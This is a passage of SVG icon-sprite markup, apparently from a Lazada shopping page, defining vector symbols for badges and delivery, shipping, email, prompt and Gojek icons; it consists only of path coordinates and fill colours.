                d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
                fill="#FF440B"></path>
            <path
                d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
                fill="#FFFFFF"></path>
            <path
                d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
            <path
                d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
                fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
            <path
                d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
                fill="#38C0C6"></path>
            <path
                d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
                fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
            <path
                d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
                fill="#00374C"></path>
            <path
                d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
                fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
            <path
                d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
            <path
                d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
            <path
                d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
            <path
                d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
            <path
                d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
            <path
                d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
            <path
                d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path
                d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
            <path
                d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
                fill="#FF9800"></path>
            <path
                d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
                fill="#FF9800"></path>
            <path
                d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
            <path
                d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
            <path
